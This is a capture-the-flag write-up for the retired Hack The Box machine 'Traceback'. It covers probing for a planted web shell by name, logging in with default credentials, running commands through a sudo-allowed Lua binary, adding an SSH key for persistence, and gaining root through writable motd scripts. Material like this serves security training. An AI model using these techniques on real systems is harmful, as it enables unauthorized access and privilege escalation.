HTB Write-up | Traceback

Retired machine can be found here.
Scanning
The scanning gives us very little: an instance of OpenSSH running on port 22 and an Apache server running on port 80 with the title "Help us".
~ nmap -sV -sC -A traceback.htb
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-13 22:58 WEST
Nmap scan report for 10.10.10.181
Host is up (0.040s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 96:25:51:8e:6c:83:07:48:ce:11:4b:1f:e5:6d:8a:28 (RSA)
|   256 54:bd:46:71:14:bd:b2:42:a1:b6:b0:2d:94:14:3b:0d (ECDSA)
|_  256 4d:c3:f8:52:b8:85:ec:9c:3e:4d:57:2c:4a:82:fd:86 (ED25519)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Help us
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.99 seconds
The website is also very simple, there's only one page with the following text:

Looking at the source code we see some additional information:
<h1>This site has been owned</h1>
<h2>I have left a backdoor for all the net. FREE INTERNETZZZ</h2>
<h3> - Xh4H - </h3>
<!--Some of the best web shells that you might need ;)-->
After some googling we see that the phrase "Some of the best web shells that you might need" is taken from the Github repo for the Web-Shells project.
This project contains multiple scripts and so I created a very simple Python script to test if any of these produced any result:
import os

shells=["alfa3.php", "alfav3.0.1.php", "andela.php", "bloodsecv4.php", "by.php", "c99ud.php", "cmd.php", "configkillerionkros.php", "jspshell.jsp", "mini.php", "obfuscated-punknopass.php", "punk-nopass.p$
for shell in shells:
  print(shell)
  res = os.system("curl http://traceback.htb:80/" + shell)
  print(res)
The only script that doesn't return 404 is smevk:

Looking at the shell's source code on Github, we see that the default credentials are admin/admin, and so we used them to authenticate.

smevk is basically a GUI that enables us to interact with the system as the user webadmin.
Practicing our LUA
On the user's home directory we find a bunch of files in the Lua programming language and a note:
- sysadmin -
I have left a tool to practice Lua.
I'm sure you know where to find it.
Contact me if you have any question.
Running sudo -l we realise that the user is able to run the luvit binary as sudo:
$ sudo -l
Matching Defaults entries for webadmin on traceback:
  env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User webadmin may run the following commands on traceback:
  (sysadmin) NOPASSWD: /home/sysadmin/luvit
```
So, we go to the console interface and run the binary as sudo:
~ sudo -u sysadmin /home/sysadmin/luvit
Welcome to the [0mL[0muv[0mit[0m repl!>
According to its documentation, this REPL can run a .lua file passed as an argument. So, we create a .lua file that prints the user flag:
print(os.execute("cat /home/sysadmin/user.txt"))and then run it as sudo:
$ sudo -u sysadmin /home/sysadmin/luvit test.lua
Gaining persistency as sysadmin
We start by generating a new RSA key pair:
~ ssh-keygen -t rsa
2. Then we modify the test.lua file we had previously created to add the public key to sysadmin's authorized_keys:
os.execute("echo ssh-rsa [PUBLIC_KEY] >> /home/sysadmin/.ssh/authorized_keys")
and run the test.lua file just as before:
$ sudo -u sysadmin /home/sysadmin/luvit test.lua
3. Now we can access via SSH.
~ ssh -i key_rsa sysadmin@traceback.htb

#################################
-------- OWNED BY XH4H ---------
- I guess stuff could have been configured better ^^ -
#################################

Welcome to Xh4H land

Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings

Last login: Sat May 2 03:04:40 2020 from 10.10.14.114
$
Getting root
Looking at the processes, we see that these operations are occurring periodically:
$ ps aux
...
root                13:41           /usr/sbin/CRON -f
root                13:41           /bin/sh -c sleep 30 ; /bin/cp /var/backups/.update-motd.d/* /etc/update-motd.d/
root                13:41           sleep 30
...
It seems like there's a 30-second period after the copy operation during which we can modify the files in the /etc/update-motd.d directory, and these modified files will then run as root when a user logs into the system.
This means we can have the system display the root.txt flag on the greeting message, as such:
$ echo "cat /root/root.txt" >> /etc/update-motd.d/00-header
Then we can simply re-authenticate via SSH:
$ exit

$ ssh -i key_rsa sysadmin@traceback.htb
#################################
-------- OWNED BY XH4H ---------
- I guess stuff could have been configured better ^^ -
#################################

Welcome to Xh4H land

[ROOT_FLAG]
Hope you enjoyed it! :)